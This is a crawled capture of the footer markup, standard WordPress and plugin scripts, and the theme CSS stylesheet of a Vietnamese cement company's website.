L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2e5399565" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}